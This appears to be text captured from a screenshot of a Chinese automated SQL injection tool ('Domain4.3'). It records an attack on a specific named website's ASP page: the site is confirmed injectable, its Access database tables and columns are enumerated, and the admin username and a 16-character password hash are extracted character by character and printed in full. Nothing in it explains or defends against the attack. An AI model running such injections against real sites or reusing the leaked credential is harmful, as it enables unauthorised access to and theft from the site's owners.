 Domain4.3 明小子[宝宝]专版 [NewTime:10.10.10] [博客LOGO连接] - [ NEW ]
旁注检测 综合上传 SQL注入 数据库管理 破解工具 辅助工具 关于程序
批量扫描注入点 SQL注入猜解检测 MSSQL辅助工具 管理入口扫描 检测设置区 该板块功能介绍
注入点: http://weedo.com.cn/view_n.asp?id=245 开始检测 重新开始
数据库:1个 列名:3个 检测结果
admin
username
password
id
位数 内容
第1位 e
第2位 b
第3位 a
第4位 0
第5位 e
第6位 7
第7位 a
第8位 e
第9位 e
第10位 8
第11位 6
第12位 6
第13位 9
第14位 b
第15位 5
第16位 f
排序 username password
1 admin eba0e7aee8669b5f
添加 猜解表名 添加 猜解列名 猜解内容 保存 检测TOP: 2 自动检测下一条记录
检测信息:
Access MSSQL 工具 跨库
多句执行
当前用户
当前权限
恭喜,该URL可以注入!
数据库类型:Access数据库
已停止表名猜解!
提示2: 所有列名已猜解完毕!
范围:共有1条记录!
username内容:admin
password内容:eba0e7aee8669b5f
已全部检测完毕!
0%
fanWe 方维